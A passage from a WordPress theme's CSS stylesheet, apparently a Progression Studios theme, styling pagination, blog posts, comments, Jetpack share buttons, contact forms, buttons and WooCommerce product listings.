	border-radius:0px;
	font-weight:600;
	border:2px solid rgba(0,0,0, 0.1);
}
.progression-page-nav a:hover span {
	color:#ffffff;
}
.progression-page-nav a span {
	padding:0px;
	background:none;
	min-width:none;
	margin:0px;
	border:none;
	color:#070707;
	box-shadow:none;
}

#content-pro ul.page-numbers li span.current, #content-pro ul.page-numbers li a {
	display:inline-block;
	text-align:center;
	margin:0px 1px 2px 1px;
	line-height:1;
	font-size:12px;
	padding:14px 16px;
	min-width:13px;
	background:#ffffff;
	border:2px solid rgba(0,0,0, 0.1);
	color:#070707;
	border-radius:0px;
	font-weight:600;
}

.progression-page-nav a:hover, .progression-page-nav span, #content-pro ul.page-numbers li a:hover, #content-pro ul.page-numbers li span.current {
	background:#6e16ff;
	color:#ffffff;
	border-color:rgba(0,0,0, 0);
}

#content-pro ul.page-numbers li span.dots {
	display:inline-block;
	padding:0px 5px;
}


/*
=============================================== 16. BLOG INDEX STYLES ===============================================
*/
body .progression-studios-sticky-post {
	position:absolute;
	top:0px;
	right:0px;
	font-size:10px;
	font-weight:700;
	padding:8px 12px;
	line-height:1;
	background:#1f1f1f;
	color:#ffffff;
}

.progression-blog-content {
	padding:40px 40px 15px 40px;
	margin-bottom:50px;
	background:#ffffff;
	border:1px solid rgba(0,0,0,0.08);
}

h2.progression-blog-title {
	color:#1f1f1f;
	font-size:28px;
	text-transform:uppercase;
	line-height:1.2;
	margin-bottom:20px;
	font-weight:400;
}

h2.progression-blog-title a {
	color:#1f1f1f;
}

h2.progression-blog-title a:hover {
	color:#eea72d;
}

ul.progression-post-meta {
	display:block;
	width:100%;
	overflow:hidden;
	list-style:none;
	margin:0px 0px 0px 0px;
	padding:0px 0px 15px 0px;
}

ul.progression-post-meta li {
	font-size:13px;
	color:#787879;
	background:#f2f2f2;
	float:left;
	line-height:1.7;
	padding:5px 10px 5px 10px;
	margin:0px 10px 5px 0px;
}

ul.progression-post-meta li i {
	margin-right:6px;
}

ul.progression-post-meta li a {
	color:#787879;
}



a.more-link {
	font-size:14px;
	font-weight:600;
	color:#232328;
}

a.more-link:hover {
	color:#eea72b;
}

a.more-link i {
	font-size:8px;
	position:relative;
	padding-left:2px;
	top:-1px;
	line-height:15px;
}

/* Video Style Fixes */
.progression-studios-feaured-image p {
	margin:0px;
	padding:0px;
}

.progression-studios-default-blog-index .wp-video {
	width:100% !important;
	height:auto;
}

/* Hover Transitions */
.progression-studios-feaured-image {
	position:relative;
	overflow:hidden;
	text-align:center;
}

.progression-studios-feaured-image img {
	transition: all 400ms;
}

.progression-studios-default-blog-overlay.progression-studios-blog-image-scale a:hover img,
.progression-studios-blog-image-scale .progression-studios-feaured-image:hover a img {
	transform: scale(1.09);
}

.progression-studios-default-blog-overlay.progression-studios-blog-image-zoom-grey a:hover .progression-studios-feaured-image img,
.progression-studios-blog-image-zoom-grey .progression-studios-feaured-image:hover a img {
	-webkit-filter: grayscale(100%);
	filter: grayscale(100%);
}


.progression-studios-default-blog-overlay.progression-studios-blog-image-zoom-sepia a:hover .progression-studios-feaured-image img,
.progression-studios-blog-image-zoom-sepia .progression-studios-feaured-image:hover a img {
	-webkit-filter: sepia(50%);
	filter: sepia(50%);
}

.progression-studios-default-blog-overlay.progression-studios-blog-image-zoom-saturate a:hover .progression-studios-feaured-image img,
.progression-studios-blog-image-zoom-saturate .progression-studios-feaured-image:hover a img {
	-webkit-filter: saturate(50%);
	filter: saturate(50%);
}

.progression-studios-default-blog-overlay.progression-studios-blog-image-zoom-shine .progression-studios-feaured-image:before,
.progression-studios-blog-image-zoom-shine .progression-studios-feaured-image:before {
	position: absolute;
	top: 0;
	left: -75%;
	z-index: 2;
	display: block;
	content: '';
	width: 50%;
	height: 100%;
	background: linear-gradient(to right, rgba(255,255,255,0) 0%, rgba(255,255,255,.3) 100%);
	transform: skewX(-25deg);
}

.progression-studios-default-blog-overlay.progression-studios-blog-image-zoom-shine:hover .progression-studios-feaured-image:before,
.progression-studios-blog-image-zoom-shine .progression-studios-feaured-image:hover:before {
	animation: shine_pro 1.2s;
}
@-webkit-keyframes shine_pro {
	100% {
		left: 125%;
	}
}
@keyframes shine_pro {
	100% {
		left: 125%;
	}
}

/*
=============================================== 17. BLOG POST STYLES ===============================================
*/
body.single-post .progression-blog-content {
	margin-bottom:20px;
}

/* Tags */
.tags-progression {
	padding-top:10px;
	margin-bottom:20px;
}
.tags-progression span {
	font-size:16px;
	position:relative;
	top:1px;
	color:#1f1f1f;
	margin-right:10px;
}

.tags-progression a {
	display:inline-block;
	border-radius:3px;
	margin-left:7px;
	margin-bottom:5px;
	padding:0px 10px;
	height:26px;
	line-height:26px;
	font-weight:600;
	font-size:12px;
	color:#676767;
	background:#eeeeee;
}

.tags-progression a:hover {
	color:#ffffff;
	background:#575757;
}


/* Blog Comment Styling */
p.logged-in-as {
	margin-bottom:15px;
	font-size:90%;
}
.comment-navigation {
	padding-top:10px;
	padding-bottom:25px;
}

.comment-navigation a {
	font-weight:700;
	text-decoration:underline;
	
}
.comment-navigation .nav-previous {
	float:left;
	width:50%;
}
.comment-navigation .nav-next {
	float:right;
	width:50%;
	text-align:right;
}

.comment-form label {
	display:block;
	padding:0px 0px 2px 0px;
	font-size:90%;
}

.form-allowed-tags code {
	font-family: Inconsolata, monospace;
	display:block;font-size:80%;
}

#comments h4.comments-title {
	margin-top:20px;
	margin-bottom:30px;
	font-size:18px;
	text-transform:uppercase;
	font-weight:400;
}

#comments h4.comments-title span.comment-count-title {
	font-weight:600;
}

#comments h3.comment-reply-title {
	font-size:19px;
	text-transform:uppercase;
	margin-bottom:15px;
	font-weight:400;
}

#comments h3.comment-reply-title small { 
	font-size:14px; 
	padding-left:5px; 
}

body .comment-list { 
	list-style: none; 
	margin:0px 0px 25px 0px; 
	padding:0px;
}

.comment-list li.comment {
	padding-bottom:10px;
	margin-bottom:25px;
	position:relative;
}

body .comment-list li.pingback {
	padding-bottom:15px;
	font-size:90%;
}

body .comment-list li.pingback .comment-body {
	margin-left:0px;
}

.comment-list .children { 
	list-style: none; 
	margin: 0; 
	padding:0px;
}

.comment-list .children > li {
	border-bottom:0px;
	margin-bottom:0px;
	margin-top:50px;
	margin-left: 35px;
}

.comment-body {
	font-size:90%;
	padding:18px 25px;
	margin-left:90px;
	background:#ffffff;
	border:1px solid rgba(0,0,0, 0.08);
	box-shadow: 0px 0px 20px rgba(0,0,0, 0.03);
	border-radius:0px;
}

.comment-body:before {
	content:'';
	display:block;
	position:absolute;
	left:80px;
	top:30px;
	border-top: 10px solid transparent;
  	border-bottom: 10px solid transparent; 
	border-right:10px solid rgba(0,0,0, 0); 
}

.comment-body p {
	margin-bottom:10px;
}
.comment-author .avatar {
	float: left;
	height: 70px;
	width: 70px;
	left:0px;
	position:absolute;
	border-radius:100px;
}

.comment-author span.says {
	display:none;
}

.comment-author cite a, .comment-author cite a:hover {color:#35364c;}
.comment-author cite {
	display:inline-block;
	font-style:normal;
	font-weight:500;
	line-height:1.2;
	color:#35364c;
	font-size:15px;
	padding-right:5px;
	padding-bottom:0px;
	padding-top:4px;
}

.commentmetadata {
	margin-bottom: 8px;
	font-size:13px;
	padding-top:3px;
	color:#878787;
}

.commentmetadata a, .commentmetadata a:hover {
	color:#878787;
}

.reply a.comment-reply-link {
	font-size:11px;
	position:absolute;
	padding:6px 10px;
	right:0px;
	margin-top:-15px;
	display:block;
}

.reply a.comment-reply-link:before {
	content:"\f112";
	font-weight:normal;
	font-family:FontAwesome;
	font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);
	padding-right:5px;
	font-size:9px;
	position:relative;
	top:-1px;

}

#respond.comment-respond {
	margin-top:25px;
}

.comment-list a.comment-edit-link {
	font-size:12px;
	font-weight:500;
}


/* Jetpack Sharing */
body.single-product .sharedaddy {
	display:none;
}
body.single-product .progression-studios-jetpack-styles .sharedaddy {
	display:block;
	margin:0px;
	padding:15px 0px 15px 0px;
	border-top:none;
}

.progression-studios-jetpack-styles .sharedaddy {
	margin-top:10px;
	padding:40px 0px 15px 0px;
	border-top:2px solid #f1f1f1;
}
.progression-studios-jetpack-styles .sharedaddy h3.sd-title {
	text-transform:uppercase;
	font-weight:400;
	font-size:16px;
	display:block;
	margin-top:0px;
}

.progression-studios-jetpack-styles .sharedaddy h3.sd-title:before {
	display:none;
}

.progression-studios-jetpack-styles .sharedaddy .sd-content ul li a.sd-button:hover,
.progression-studios-jetpack-styles .sharedaddy .sd-content ul li a.sd-button {
	border:2px solid #1e1e1e;
	border-radius:0px;
	background:none;
	padding:8px 20px;
	font-family: 'Oswald', serif;
	font-weight:400;
	text-transform:uppercase;
	font-size:12px;
}

.progression-studios-jetpack-styles .sharedaddy .sd-content ul li a.sd-button:hover {
	background:#1e1e1e;
}

.progression-studios-jetpack-styles .sharedaddy .sd-content ul li a.sd-button span {
	color:#1e1e1e;
}

.progression-studios-jetpack-styles .sharedaddy .sd-content ul li a.sd-button:before {
	margin-right:4px;
	color:#1e1e1e;
}


.progression-studios-jetpack-styles .sharedaddy .sd-content ul li.share-facebook a.sd-button.no-text span,
.progression-studios-jetpack-styles .sharedaddy .sd-content ul li.share-facebook a.sd-button.no-text:before,
.progression-studios-jetpack-styles .sharedaddy .sd-content ul li a.sd-button.no-text span,
.progression-studios-jetpack-styles .sharedaddy .sd-content ul li a.sd-button.no-text:before,
.progression-studios-jetpack-styles .sharedaddy .sd-content ul li.share-twitter a.sd-button.no-text span,
.progression-studios-jetpack-styles .sharedaddy .sd-content ul li.share-twitter a.sd-button.no-text:before,
.progression-studios-jetpack-styles .sharedaddy .sd-content ul li.share-pinterest a.sd-button.no-text span,
.progression-studios-jetpack-styles .sharedaddy .sd-content ul li.share-pinterest a.sd-button.no-text:before,
.progression-studios-jetpack-styles .sharedaddy .sd-content ul li.share-google-plus-1 a.sd-button.no-text span,
.progression-studios-jetpack-styles .sharedaddy .sd-content ul li.share-google-plus-1 a.sd-button.no-text:before,
.progression-studios-jetpack-styles .sharedaddy .sd-content ul li.share-linkedin a.sd-button.no-text span,
.progression-studios-jetpack-styles .sharedaddy .sd-content ul li.share-linkedin a.sd-button.no-text:before,
.progression-studios-jetpack-styles .sharedaddy .sd-content ul li.share-reddit a.sd-button.no-text span,
.progression-studios-jetpack-styles .sharedaddy .sd-content ul li.share-reddit a.sd-button.no-text:before,
.progression-studios-jetpack-styles .sharedaddy .sd-content ul li.share-jetpack-whatsapp a.sd-button.no-text span,
.progression-studios-jetpack-styles .sharedaddy .sd-content ul li.share-jetpack-whatsapp a.sd-button.no-text:before,
.progression-studios-jetpack-styles .sharedaddy .sd-content ul li.share-skype a.sd-button.no-text span,
.progression-studios-jetpack-styles .sharedaddy .sd-content ul li.share-skype a.sd-button.no-text:before,
.progression-studios-jetpack-styles .sharedaddy .sd-content ul li.share-telegram a.sd-button.no-text span,
.progression-studios-jetpack-styles .sharedaddy .sd-content ul li.share-telegram a.sd-button.no-text:before,
.progression-studios-jetpack-styles .sharedaddy .sd-content ul li.share-pocket a.sd-button.no-text span,
.progression-studios-jetpack-styles .sharedaddy .sd-content ul li.share-pocket a.sd-button.no-text:before,
.progression-studios-jetpack-styles .sharedaddy .sd-content ul li.share-tumblr a.sd-button.no-text span,
.progression-studios-jetpack-styles .sharedaddy .sd-content ul li.share-tumblr a.sd-button.no-text:before { 
	color:#ffffff;	
}

.progression-studios-jetpack-styles .sharedaddy .sd-content ul li a.sd-button:hover span,
.progression-studios-jetpack-styles .sharedaddy .sd-content ul li a.sd-button:hover:before {
	color:#ffffff;
}


.progression-studios-jetpack-styles .sharedaddy .sd-content ul li.share-facebook  a.sd-button:hover,
.progression-studios-jetpack-styles .sharedaddy .sd-content ul li.share-facebook  a.sd-button {
	border-color:#3e5a86;
}
.progression-studios-jetpack-styles .sharedaddy .sd-content ul li.share-facebook a.sd-button span,
.progression-studios-jetpack-styles .sharedaddy .sd-content ul li.share-facebook a.sd-button:before {
	color:#3e5a86;
}

.progression-studios-jetpack-styles .sharedaddy .sd-content ul li.share-facebook  a.sd-button:hover {
	background:#3e5a86;
}
.progression-studios-jetpack-styles .sharedaddy .sd-content ul li.share-facebook a.sd-button:hover span,
.progression-studios-jetpack-styles .sharedaddy .sd-content ul li.share-facebook a.sd-button:hover:before {
	color:#ffffff;
}


.progression-studios-jetpack-styles .sharedaddy .sd-content ul li.share-twitter  a.sd-button:hover,
.progression-studios-jetpack-styles .sharedaddy .sd-content ul li.share-twitter  a.sd-button {
	border-color:#008ee0;
}
.progression-studios-jetpack-styles .sharedaddy .sd-content ul li.share-twitter a.sd-button span,
.progression-studios-jetpack-styles .sharedaddy .sd-content ul li.share-twitter a.sd-button:before {
	color:#008ee0;
}
.progression-studios-jetpack-styles .sharedaddy .sd-content ul li.share-twitter  a.sd-button:hover {
	background:#008ee0;
}
.progression-studios-jetpack-styles .sharedaddy .sd-content ul li.share-twitter a.sd-button:hover span,
.progression-studios-jetpack-styles .sharedaddy .sd-content ul li.share-twitter a.sd-button:hover:before {
	color:#ffffff;
}

.progression-studios-jetpack-styles .sharedaddy .sd-content ul li.share-pinterest  a.sd-button:hover,
.progression-studios-jetpack-styles .sharedaddy .sd-content ul li.share-pinterest  a.sd-button {
	border-color:#bc0520;
}
.progression-studios-jetpack-styles .sharedaddy .sd-content ul li.share-pinterest a.sd-button span,
.progression-studios-jetpack-styles .sharedaddy .sd-content ul li.share-pinterest a.sd-button:before {
	color:#bc0520;
}
.progression-studios-jetpack-styles .sharedaddy .sd-content ul li.share-pinterest  a.sd-button:hover {
	background:#bc0520;
}
.progression-studios-jetpack-styles .sharedaddy .sd-content ul li.share-pinterest a.sd-button:hover span,
.progression-studios-jetpack-styles .sharedaddy .sd-content ul li.share-pinterest a.sd-button:hover:before {
	color:#ffffff;
}


.progression-studios-jetpack-styles .sharedaddy .sd-content ul li.share-google-plus-1  a.sd-button:hover,
.progression-studios-jetpack-styles .sharedaddy .sd-content ul li.share-google-plus-1  a.sd-button {
	border-color:#c4462b;
}
.progression-studios-jetpack-styles .sharedaddy .sd-content ul li.share-google-plus-1 a.sd-button span,
.progression-studios-jetpack-styles .sharedaddy .sd-content ul li.share-google-plus-1 a.sd-button:before {
	color:#c4462b;
}
.progression-studios-jetpack-styles .sharedaddy .sd-content ul li.share-google-plus-1  a.sd-button:hover {
	background:#c4462b;
}
.progression-studios-jetpack-styles .sharedaddy .sd-content ul li.share-google-plus-1 a.sd-button:hover span,
.progression-studios-jetpack-styles .sharedaddy .sd-content ul li.share-google-plus-1 a.sd-button:hover:before {
	color:#ffffff;
}


.progression-studios-jetpack-styles .sharedaddy .sd-content ul li.share-linkedin  a.sd-button:hover,
.progression-studios-jetpack-styles .sharedaddy .sd-content ul li.share-linkedin  a.sd-button {
	border-color:#007bb6;
}
.progression-studios-jetpack-styles .sharedaddy .sd-content ul li.share-linkedin a.sd-button span,
.progression-studios-jetpack-styles .sharedaddy .sd-content ul li.share-linkedin a.sd-button:before {
	color:#007bb6;
}
.progression-studios-jetpack-styles .sharedaddy .sd-content ul li.share-linkedin  a.sd-button:hover {
	background:#007bb6;
}
.progression-studios-jetpack-styles .sharedaddy .sd-content ul li.share-linkedin a.sd-button:hover span,
.progression-studios-jetpack-styles .sharedaddy .sd-content ul li.share-linkedin a.sd-button:hover:before {
	color:#ffffff;
}

.progression-studios-jetpack-styles .sharedaddy .sd-content ul li.share-reddit  a.sd-button:hover,
.progression-studios-jetpack-styles .sharedaddy .sd-content ul li.share-reddit  a.sd-button {
	border-color:#ff5700;
}
.progression-studios-jetpack-styles .sharedaddy .sd-content ul li.share-reddit a.sd-button span,
.progression-studios-jetpack-styles .sharedaddy .sd-content ul li.share-reddit a.sd-button:before {
	color:#ff5700;
}
.progression-studios-jetpack-styles .sharedaddy .sd-content ul li.share-reddit  a.sd-button:hover {
	background:#ff5700;
}
.progression-studios-jetpack-styles .sharedaddy .sd-content ul li.share-reddit a.sd-button:hover span,
.progression-studios-jetpack-styles .sharedaddy .sd-content ul li.share-reddit a.sd-button:hover:before {
	color:#ffffff;
}

.progression-studios-jetpack-styles .sharedaddy .sd-content ul li.share-jetpack-whatsapp  a.sd-button:hover,
.progression-studios-jetpack-styles .sharedaddy .sd-content ul li.share-jetpack-whatsapp  a.sd-button {
	border-color:#25d366;
}
.progression-studios-jetpack-styles .sharedaddy .sd-content ul li.share-jetpack-whatsapp a.sd-button span,
.progression-studios-jetpack-styles .sharedaddy .sd-content ul li.share-jetpack-whatsapp a.sd-button:before {
	color:#25d366;
}
.progression-studios-jetpack-styles .sharedaddy .sd-content ul li.share-jetpack-whatsapp  a.sd-button:hover {
	background:#25d366;
}
.progression-studios-jetpack-styles .sharedaddy .sd-content ul li.share-jetpack-whatsapp a.sd-button:hover span,
.progression-studios-jetpack-styles .sharedaddy .sd-content ul li.share-jetpack-whatsapp a.sd-button:hover:before {
	color:#ffffff;
}

.progression-studios-jetpack-styles .sharedaddy .sd-content ul li.share-skype  a.sd-button:hover,
.progression-studios-jetpack-styles .sharedaddy .sd-content ul li.share-skype  a.sd-button {
	border-color:#00aff0;
}
.progression-studios-jetpack-styles .sharedaddy .sd-content ul li.share-skype a.sd-button span,
.progression-studios-jetpack-styles .sharedaddy .sd-content ul li.share-skype a.sd-button:before {
	color:#00aff0;
}
.progression-studios-jetpack-styles .sharedaddy .sd-content ul li.share-skype  a.sd-button:hover {
	background:#00aff0;
}
.progression-studios-jetpack-styles .sharedaddy .sd-content ul li.share-skype a.sd-button:hover span,
.progression-studios-jetpack-styles .sharedaddy .sd-content ul li.share-skype a.sd-button:hover:before {
	color:#ffffff;
}

.progression-studios-jetpack-styles .sharedaddy .sd-content ul li.share-telegram  a.sd-button:hover,
.progression-studios-jetpack-styles .sharedaddy .sd-content ul li.share-telegram  a.sd-button {
	border-color:#3bbee8;
}
.progression-studios-jetpack-styles .sharedaddy .sd-content ul li.share-telegram a.sd-button span,
.progression-studios-jetpack-styles .sharedaddy .sd-content ul li.share-telegram a.sd-button:before {
	color:#3bbee8;
}
.progression-studios-jetpack-styles .sharedaddy .sd-content ul li.share-telegram  a.sd-button:hover {
	background:#3bbee8;
}
.progression-studios-jetpack-styles .sharedaddy .sd-content ul li.share-telegram a.sd-button:hover span,
.progression-studios-jetpack-styles .sharedaddy .sd-content ul li.share-telegram a.sd-button:hover:before {
	color:#ffffff;
}


.progression-studios-jetpack-styles .sharedaddy .sd-content ul li.share-pocket  a.sd-button:hover,
.progression-studios-jetpack-styles .sharedaddy .sd-content ul li.share-pocket  a.sd-button {
	border-color:#ee4056;
}
.progression-studios-jetpack-styles .sharedaddy .sd-content ul li.share-pocket a.sd-button span,
.progression-studios-jetpack-styles .sharedaddy .sd-content ul li.share-pocket a.sd-button:before {
	color:#ee4056;
}
.progression-studios-jetpack-styles .sharedaddy .sd-content ul li.share-pocket  a.sd-button:hover {
	background:#ee4056;
}
.progression-studios-jetpack-styles .sharedaddy .sd-content ul li.share-pocket a.sd-button:hover span,
.progression-studios-jetpack-styles .sharedaddy .sd-content ul li.share-pocket a.sd-button:hover:before {
	color:#ffffff;
}



.progression-studios-jetpack-styles .sharedaddy .sd-content ul li.share-tumblr  a.sd-button:hover,
.progression-studios-jetpack-styles .sharedaddy .sd-content ul li.share-tumblr  a.sd-button {
	border-color:#35465d;
}
.progression-studios-jetpack-styles .sharedaddy .sd-content ul li.share-tumblr a.sd-button span,
.progression-studios-jetpack-styles .sharedaddy .sd-content ul li.share-tumblr a.sd-button:before {
	color:#35465d;
}
.progression-studios-jetpack-styles .sharedaddy .sd-content ul li.share-tumblr  a.sd-button:hover {
	background:#35465d;
}
.progression-studios-jetpack-styles .sharedaddy .sd-content ul li.share-tumblr a.sd-button:hover span,
.progression-studios-jetpack-styles .sharedaddy .sd-content ul li.share-tumblr a.sd-button:hover:before {
	color:#ffffff;
}





/*
=============================================== 18. CONTACT FORM STYLES ===============================================
*/
/* Additional Styles March 2019 */
body .progression-page-nav span.current {
	background:none;
	padding:0px;
	line-height:1;
}

body .comment-list li.pingback,
body .comment-list li.trackback {
	padding-bottom:15px;
	font-size:95%;
}

body .comment-list li.trackback .comment-body:before,
body .comment-list li.pingback .comment-body:before {
	display:none;
}

body .comment-list li.trackback .comment-body,
body .comment-list li.pingback .comment-body {
	margin-left:0px;
}

#respond input[type=checkbox] {
	width:auto;
	display:inline;
	margin-right:7px;
}

#respond .comment-form-cookies-consent label {
	display:inline;
}

.wpcf7 input[type=radio],
.wpcf7 input[type=checkbox] {
	width:auto;
}

body .wp-caption  {
	max-width:100% !important;
}
.wp-block-gallery li.blocks-gallery-item figure figcaption {
	padding-left:0px;
	padding-right:0px;
}


span.required {
	color:#fa4e3c;
}

.wpcf7-form .grid2column-progression p {
	margin-bottom:0px;
}

.wpcf7-form .grid2column-progression,
.wpcf7-form p {
	margin-bottom:20px;
}

form#mc-embedded-subscribe-form  .mc-field-group input:focus,
body .acf-form .acf-field .acf-input textarea:focus,
body .acf-form .acf-field .acf-input-wrap input:focus,
.tml input:focus, .tml textarea:focus,
#newsletter-form-fields input:focus,
.wpcf7-form select:focus,
blockquote,
.post-password-form input:focus,
.search-form input.search-field:focus,
#respond textarea:focus, #respond input:focus,
.wpcf7-form input:focus, .wpcf7-form textarea:focus {
	outline:none;
	border-color:#6e8a95; 
}

.tml input, .tml textarea,
.wpcf7 select,
.post-password-form input,
#respond textarea, #respond input,
.wpcf7-form input, .wpcf7-form textarea {
	border-radius:4px;
	width:70%;
	font-size:14px;
	padding:10px 18px;
	background:#ffffff;
	border:2px solid #ffffff;
	box-shadow: 0px 0px 40px rgba(0,0,0, 0.04);
}

span.wpcf7-form-control-wrap  {
	padding-top:3px;
	display:block;
}

.post-password-form {
	font-size:14px;
}

.post-password-form input[type=submit] {
	margin-right:0px;
}
.post-password-form input {
	max-width:280px;
	width:85%;
	margin-right:10px;
	padding-top:11px;
	padding-bottom:12px;
	width: calc(100% - 220px);
}

.tml input, .tml textarea,
.wpcf7 select,
.wpcf7-form .grid2column-progression input,
#respond textarea, .comment-respond textarea, .wpcf7-form textarea {
	width:96%;
	width: calc(100% - 40px);
}

.wpcf7 select {
	padding-top:14px;
	padding-bottom:14px;
}

.wpcf7-form input.wpcf7-not-valid {
	border-color:#e54823;
}

.wpcf7-form span.wpcf7-not-valid-tip {
	display:none;
}

.wpcf7 select {
	-moz-appearance: none; 
	-webkit-appearance: none; 
	-ms-appearance:none;
	appearance: none;
}

/* Newsletter Styles */
#mc_embed_signup {
	text-align:center;

}

form#mc-embedded-subscribe-form  .mc-field-group {
	display:inline;
}

form#mc-embedded-subscribe-form  .mc-field-group input {
	font-size:14px;
	padding:10px 18px;
	background:#f2f3f5;
	border:2px solid #f2f3f5;
	width:400px;
}

form#mc-embedded-subscribe-form input.button {
	padding-top:16px;
	padding-bottom:16px;

}

form#mc-embedded-subscribe-form .clear {
	display:inline;
	clear:none;
}

/*
=============================================== 19. BUTTON STYLES ===============================================
*/
#boxed-layout-pro a.checkout-button.button {
	padding:18px 0px;
	font-size:13px;
	width:100%;
}

body #boxed-layout-pro table.tml-form-table button.button,
body #boxed-layout-pro .acf-form .acf-field .acf-input a.acf-button.button {
	padding:12px 14px;
	font-size:13px;
}

#boxed-layout-pro .woocommerce-message button.button,
#boxed-layout-pro .woocommerce-message a.button {
	font-size:9px;
	margin:-2px 0px;
	padding:12px 16px;
}

.tagcloud a {
	line-height:1;
	border:none;
	text-align:center;
	display:inline-block;
	border-radius:60px;
	width:auto;
	padding:9px 14px;
	font-weight:600;
	color:#ffffff;
	margin-bottom:5px;
	background:#6e16ff;
	font-size:11px !important;
}

#boxed-layout-pro .form-submit input#submit,
#boxed-layout-pro input.button,
.tml-submit-wrap input.button-primary,
.acf-form-submit input.button,
.tml input#wp-submit,
#boxed-layout-pro #customer_login input.button,
#boxed-layout-pro .woocommerce-checkout-payment input.button,
#boxed-layout-pro button.button,
#boxed-layout-pro a.button {
	line-height:1;
	border:none;
	text-align:center;
	display:inline-block;
	border-radius:60px;
	width:auto;
	padding:18px 24px;
	font-weight:500;
	color:#ffffff;
	background:#6e16ff;
	font-size:15px;
	font-family: 'Oswald', serif;
	text-transform:uppercase;
}

.post-password-form input[type=submit],
#respond input.submit,
.wpcf7-form input.wpcf7-submit {
	line-height:1;
	border:none;
	text-align:center;
	display:inline-block;
	border-radius:60px;
	width:auto;
	padding:20px 30px;
	font-weight:500;
	font-size:16px;
	text-transform:uppercase;
	color:#ffffff;
	background:#6e16ff;
	font-family: 'Oswald', serif;
}

.post-password-form input[type=submit] {
	padding-top:20px;
	padding-bottom:20px;
}

.post-password-form input[type=submit]:hover,
#respond input.submit:hover,
.wpcf7-form input.wpcf7-submit:hover {
	color:#0e0e10;
	background:#e0e0e0;
}

#respond input.submit,
.wpcf7-form input.wpcf7-submit {
	margin-top:4px;
}


/*
=============================================== 20. WOOCOMMERCE INDEX STYLES ===============================================
*/
.woocommerce-breadcrumb {
	display:none;
}

body ins, body del, body mark.count {
	background:none;
}

.progression-studios-shop-index-container {
	border:1px solid rgba(0,0,0,0.08);
}

#boxed-layout-pro ul.products li.product img {
	margin:0px ;
	width:100%;
}

#progression-studios-sorting-divider {
	height:2px;
	background:none;
	margin:0px 0px 15px 0px;
}

#boxed-layout-pro .woocommerce p.woocommerce-result-count {
	padding-top:9px;
	font-size:13px;
	float:right;
}

#boxed-layout-pro .woocommerce form.woocommerce-ordering {
	border: none;
	text-transform:none;
	position:relative;
	top:-2px;
	float:left;
}

@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) { 
	body #boxed-layout-pro .woocommerce form.woocommerce-ordering:before {display:none;}
}

#boxed-layout-pro .woocommerce form.woocommerce-ordering:before {
	content:'';
	position:absolute;
	z-index:-1;
	top:0px;
	width:100%;
	height:100%;
	background:#ffffff;
	border:2px solid #f2f2f2;
	box-shadow: 0px 0px 30px rgba(0,0,0, 0);
}

#boxed-layout-pro .woocommerce form.woocommerce-ordering:after {
	position:absolute;
	font-weight:normal;
	z-index:-1;
	font-style:normal;
	font-family: FontAwesome;
	border:none;
	content:"\f0dc";
	padding:13px 22px 11px 18px;
	font-size:10px;
	top:0px;
	right:0px;
}
#boxed-layout-pro .woocommerce form.woocommerce-ordering select::-ms-expand {
    display: none;
}
#boxed-layout-pro .woocommerce form.woocommerce-ordering select {
	-webkit-appearance: none; -moz-appearance: none; appearance: none;
	box-shadow: 0px 0px 0px rgba(0, 0, 0, 0);
	cursor:pointer;
	background:none;
	font-size:11px;
	border: none;
	color: #666666;
	padding:10px 40px 10px 18px;
	margin:0px !important;
	font-weight:600;
}

#boxed-layout-pro .woocommerce form.woocommerce-ordering select:focus {
	outline:none; 
}

.progression-studios-shop-index-content {
	padding:22px 25px 25px 25px;
	background:#ffffff;
}

ul.products li.product .progression-studios-shop-index-content h2.woocommerce-loop-product__title, 
ul.products li.product .progression-studios-shop-index-content h2.woocommerce-loop-category__title {
	font-size:20px;
	text-transform:uppercase;
	margin:0px 0px 10px 0px;
	padding:0px;
	font-weight:500;
	line-height:1.2;
}
ul.products li.product .progression-studios-shop-index-content h2.woocommerce-loop-product__title strong {
	display:inline;
}

ul.products li.product .progression-studios-shop-index-content h2.woocommerce-loop-category__title {
	margin-bottom:0px;
}

ul.products li .progression-studios-shop-index-content  a h2.woocommerce-loop-product__title, 
ul.products li .progression-studios-shop-index-content  a h2.woocommerce-loop-category__title {
	color:#1f1f1f;
}

ul.products li .progression-studios-shop-index-content a:hover h2.woocommerce-loop-product__title, 
ul.products li .progression-studios-shop-index-content a:hover h2.woocommerce-loop-category__title {
	color:#eea72b;
}

ul.products li.product .progression-studios-shop-index-content a h2.woocommerce-loop-category__title mark {
	font-style:normal;
	font-weight:400;
	font-size:80%;
	position:relative;
	top:-1px;
}

.progression-studios-shop-index-content h6 {
	text-transform:uppercase;
	line-height:1.2;
	font-size:12px;
	padding-top:2px;
	color:#f88484;
	font-weight:700;
	margin-bottom:8px;
}

.progression-studios-shop-index-content .progression-studios-shop-excerpt {
	color:#888888;
	font-size:14px;
}

ul.products li.product .progression-studios-shop-index-content span.price {
	padding-top:0px;
	padding-bottom:5px;
	color:#eea72b;
	font-family: 'Oswald', serif;
}

ul.products li.product .progression-studios-shop-index-content span.price {
	color:#888888;
}
ul.products li.product .progression-studios-shop-index-content span.price del span.woocommerce-Price-amount,
ul.products li.product .progression-studios-shop-index-content span.price ins span.woocommerce-Price-amount,
ul.products li.product .progression-studios-shop-index-content span.price span.woocommerce-Price-amount {
	color:#eea72b;
	font-weight:400;
	font-size:16px;
}

ul.products li.product .progression-studios-shop-index-content span.price del {
	display:inline;
	color:#eea72b;
	padding-right:6px;
	line-height:1;
}
body #content-pro .woocommerce ul.products li.product .progression-studios-shop-index-content span.price del {
	text-decoration: line-through ;
}
ul.products li.product .progression-studios-shop-index-content span.price del span.woocommerce-Price-amount {
	opacity:1;
	color:#eea72b;
	font-size:15px;
	position:relative;
	top:-1px;
}

#boxed-layout-pro .woocommerce ul.products li.product .progression-studios-shop-index-content a.button {
	display:block;
	padding:16px 20px;
}

#boxed-layout-pro #content-pro p.stars a, #boxed-layout-pro #content-pro p.stars a:hover,
#boxed-layout-pro #content-pro .star-rating,
#boxed-layout-pro ul.products li.product .star-rating {
	margin:10px 0px 0px 0px;
	padding:0px 0px 0px 0px;
}

#boxed-layout-pro #content-pro .star-rating {
	margin-bottom:8px;
}

/* Onsale */
body .woocommerce-shop-single span.progression-studios-image-banner {
	font-weight:700;
	position:absolute;
    min-height: 0px;
    min-width: 0em;
	margin:0px;
	z-index:25;
	right:0px;
	top:0px;
	border-radius:0px;
	line-height:1;
	padding:7px 12px;
	text-transform:uppercase;
	font-size:10px;
